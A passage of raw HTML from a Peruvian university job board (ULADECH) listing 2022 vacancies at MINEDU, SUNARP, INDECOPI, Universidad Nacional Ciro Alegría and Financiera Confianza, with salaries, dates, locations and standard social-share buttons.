						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-de-tesoreria%2F&amp;t=Analista+de+Tesorer%C3%ADa','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=Analista+de+Tesorer%C3%ADa&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-de-tesoreria%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-de-tesoreria%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-de-tesoreria/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11438"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11384 type-noo_job status-publish hentry job_category-ingenieria-de-sistemas job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png" class="" alt="MINISTERIO DE EDUCACION (MINEDU)" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/"
                       title="Permanent link to: &quot;ANALISTA III EN INTELIGENCIA DE NEGOCIO&quot;">ANALISTA III EN INTELIGENCIA DE NEGOCIO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3125">MINISTERIO DE EDUCACION (MINEDU)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE EDUCACION (MINEDU)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-18T12:36:20-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 7,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 7,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11384"
                              data-title="ANALISTA III EN INTELIGENCIA DE NEGOCIO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11384"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-iii-en-inteligencia-de-negocio%2F&amp;t=ANALISTA+III+EN+INTELIGENCIA+DE+NEGOCIO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ANALISTA+III+EN+INTELIGENCIA+DE+NEGOCIO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-iii-en-inteligencia-de-negocio%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-iii-en-inteligencia-de-negocio%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-iii-en-inteligencia-de-negocio/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11384"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11390 type-noo_job status-publish hentry job_category-ingenieria-de-sistemas job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png" class="" alt="MINISTERIO DE EDUCACION (MINEDU)" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/MINEDU-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/"
                       title="Permanent link to: &quot;ANALISTA II DOCUMENTADOR (A) DE PROYECTOS&quot;">ANALISTA II DOCUMENTADOR (A) DE PROYECTOS</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3125">MINISTERIO DE EDUCACION (MINEDU)</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">MINISTERIO DE EDUCACION (MINEDU)</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-18T12:36:20-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 6,500.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 6,500.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11390"
                              data-title="ANALISTA II DOCUMENTADOR (A) DE PROYECTOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11390"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-ii-documentador-a-de-proyectos%2F&amp;t=ANALISTA+II+DOCUMENTADOR+%28A%29+DE+PROYECTOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ANALISTA+II+DOCUMENTADOR+%28A%29+DE+PROYECTOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-ii-documentador-a-de-proyectos%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-ii-documentador-a-de-proyectos%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-ii-documentador-a-de-proyectos/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11390"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11376 type-noo_job status-publish hentry job_category-administracion job_category-derecho job_type-contrato job_location-trujillo no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/">
                        <img width="90" height="91" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/05/CIRO-ALEGRIA.png" class="" alt="Universidad Nacional Ciro Alegría" decoding="async" loading="lazy" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/"
                       title="Permanent link to: &quot;ASISTENTE ADMINISTRATIVO&quot;">ASISTENTE ADMINISTRATIVO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3982">Universidad Nacional Ciro Alegría</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Universidad Nacional Ciro Alegría</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/trujillo/"><em>Trujillo</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-18T11:12:13-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-18
</span>
<span>
 - 2022-11-23
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-23</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 2,500.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 2,500.00 soles</span>
<span class="hidden" itemprop="validThrough">2022-11-23</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11376"
                              data-title="ASISTENTE ADMINISTRATIVO" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11376"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-40%2F&amp;t=ASISTENTE+ADMINISTRATIVO','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ASISTENTE+ADMINISTRATIVO&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-40%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fasistente-administrativo-40%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/asistente-administrativo-40/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11376"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11322 type-noo_job status-publish hentry job_category-administracion job_category-ingenieria-de-sistemas job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg" class="" alt="Superintendencia  Nacional de Registros Públicos (SUNARP)." decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-300x300.jpg 300w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp-100x100.jpg 100w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2021/03/logo-sunarp.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/"
                       title="Permanent link to: &quot;ANALISTA EN PROCESOS&quot;">ANALISTA EN PROCESOS</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=3060">Superintendencia  Nacional de Registros Públicos (SUNARP).</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">Superintendencia  Nacional de Registros Públicos (SUNARP).</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T16:42:08-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 5,400.00 Soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 5,400.00 Soles</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11322"
                              data-title="ANALISTA EN PROCESOS" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11322"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-en-procesos-2%2F&amp;t=ANALISTA+EN+PROCESOS','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=ANALISTA+EN+PROCESOS&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-en-procesos-2%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fanalista-en-procesos-2%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/analista-en-procesos-2/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11322"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11275 type-noo_job status-publish hentry job_category-administracion job_category-contabilidad job_category-derecho job_category-ingenieria-de-sistemas job_type-contrato job_location-lima no-featured has-left-col" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/">
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/INDECOPI-200x200.png" class="" alt="INDECOPI" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/INDECOPI-200x200.png 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/07/INDECOPI-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/"
                       title="Permanent link to: &quot;AUDITOR II&quot;">AUDITOR II</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=8086">INDECOPI</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">INDECOPI</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/lima/"><em>Lima</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T12:34:10-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>
<span class="job-_salary">
<i class=""></i>
<em>Salario: </em>
S/. 6,600.00 soles
</span>
<span class="hidden" itemprop="baseSalary">S/. 6,600.00 soles</span>
<span class="hidden" itemprop="validThrough">2026-01-20</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11275"
                              data-title="AUDITOR II" data-url="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11275"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
<a href="#share" class="noo-icon fa fa-facebook" title="Compartir en Facebook" onclick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fauditor-ii-3%2F&amp;t=AUDITOR+II','popupFacebook','width=650,height=270,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-twitter" title="Compartir en Twitter" onclick="window.open('https://twitter.com/intent/tweet?text=AUDITOR+II&amp;url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fauditor-ii-3%2F','popupTwitter','width=500,height=370,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
<a href="#share" class="noo-icon fa fa-google-plus" title="Compartir en Google+" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Foportunidadeslaborales.uladech.edu.pe%2Fjobs%2Fauditor-ii-3%2F','popupGooglePlus','width=650,height=226,resizable=0, toolbar=0, menubar=0, status=0, location=0, scrollbars=0'); return false;">
</a>
</div>					</span>

                                    </div>
            </div>
                            <div class="show-view-more">
                    <a class="btn btn-primary" href="https://oportunidadeslaborales.uladech.edu.pe/jobs/auditor-ii-3/">
                        Ver más                     </a>
                                        <span class="job-date-ago">hace 3 años </span>
                </div>
            
            
                <div class="show-quick-view">
                    <a title="Vista rápida" href="#" class="btn-quick-view btn-quick-view-popup"
                       data-id="11275"
                       data-security="6e7529ea9d"></a>
                </div>

            
        </div>

        
    </article>
    
            <article class="loadmore-item noo_job style-1 post-11237 type-noo_job status-expired hentry job_category-administracion job_category-contabilidad job_type-contrato job_type-full-time job_location-pucallpa no-featured has-left-col closed-job" data-url="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237">
                    <div class="kt-ribbon__target" style="top: 12px;">
                <span class="kt-ribbon__inner"></span>CADUCADA
            </div>
                <a class="job-details-link" href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237"></a>
        <div class="loop-item-wrap list">
                            <div class="item-featured">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237">
                        <img width="200" height="200" src="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/financiera-confianza-200x200.jpg" class="" alt="FINANCIERA CONFIANZA" decoding="async" loading="lazy" srcset="https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/financiera-confianza-200x200.jpg 200w, https://oportunidadeslaborales.uladech.edu.pe/wp-content/uploads/2022/05/financiera-confianza-100x100.jpg 100w" sizes="(max-width: 200px) 100vw, 200px" />                    </a>
                </div>
                        <div
                    class="loop-item-content" style="width: 73%;float: left; padding-left:25px">
                <h2 class="loop-item-title">
                    <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237"
                       title="Permanent link to: &quot;ASESOR DE NEGOCIO&quot;">ASESOR DE NEGOCIO</a>
                </h2>
                <p class="content-meta">
<span class="job-company"> <a href="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_company&p=7383">FINANCIERA CONFIANZA</a></span>
<span class="hidden" itemprop="hiringOrganization" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">FINANCIERA CONFIANZA</span></span>
<span class="job-type" employmentType="Contrato"><a href="https://oportunidadeslaborales.uladech.edu.pe/job-type/contrato/" style="color: "><i class="fa fa-bookmark"></i>Contrato</a></span>
<span class="hidden"  employmentType="Contrato">Contrato</a></span>
<i class=""></i>
<a href="https://oportunidadeslaborales.uladech.edu.pe/job-location/pucallpa/"><em>Pucallpa</em></a>
</span>
<span class="job-date">
<time class="entry-date" datetime="2022-11-15T10:07:23-05:00">
<i class="fa fa-calendar"></i>
<span itemprop="datePosted">
2022-11-15
</span>
<span>
 - 2022-11-18
</span>
</time>
</span>
<span class="hidden" itemprop="validThrough">2022-11-18</span>
<span class="hidden" itemprop="validThrough">2022-11-18</span>                <div class="job-tools">

                                            <span class="noo-icon-tool noo-tool-email-job" data-id="11237"
                              data-title="ASESOR DE NEGOCIO" data-url="https://oportunidadeslaborales.uladech.edu.pe/?post_type=noo_job&#038;p=11237">
							<i class="fa fa-envelope"></i>
							<!--span class="noo-tool-label">Send to friend</span-->
							<span class="noo-tool-label">Enviar a un amigo</span>
						</span>

                    
                    
                        <span
                                class="noo-icon-tool noo-btn-bookmark "
                                data-job-id="11237"
                                data-action="noo_bookmark_job"
                                data-security="8a247d606f">
							<i class="fa fa-heart"></i>
							<span
                                    class="noo-tool-label">Guardar</span>
						</span>

                                        
                        <span class="noo-icon-tool noo-tool-share">
							<i class="fa fa-share-alt"></i>
							<span class="noo-tool-label">Compartir</span>
                            <div class="noo-social-share">
